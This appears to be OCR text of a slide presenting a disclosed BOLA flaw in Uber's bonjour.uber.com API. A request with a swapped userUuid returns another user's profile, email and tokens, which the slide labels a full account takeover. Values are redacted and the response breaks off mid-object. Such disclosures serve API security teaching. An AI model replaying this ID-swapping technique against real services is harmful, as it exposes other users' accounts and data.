 BOLA - Uber - Full Account Takeover
Request
POST /marketplace/\_rpc?rpc=getConsentScreenDetails HTTP/1.1
Host: bonjour.uber.com
Connection: close
Content-Length: 67
Accept: application/json
Origin: [https://bonjour.uber.com](https://bonjour.uber.com)
x-csrf-token: xxxx
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleW
DNT: 1
Content-Type: application/json
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: xxxxx
{“language”:”en”,”userUuid”:”xxxx–776–4xxxx1bd-861a-837xxx604ce”}
Found by Anand Prakash,
AppSecure
Response
{
“status”:”success”,
“data”:{
“data”:{
”language”:“en”,
”userUuid”:“xxxxxx1e”
},
”getUser”:{
”uuid”:“cxxxxxc5f7371e”,
”firstname”:“Maxxxx”,
”lastname”:“XXXX”,
”role”:“PARTNER”,
”languageId”:1,
”countryId”:77,
”mobile”:null,
”mobileToken”:1234,
”mobileCountryId”:77,
”mobileCountryCode”:“+91",
”hasAmbiguousMobileCountry”:false,
”lastConfirmedMobileCountryId”:77,
”email”:“xxxx@gmail.com”,
”emailToken”:“xxxxxxxx”,
Inon Shkedy
Inon Shkedy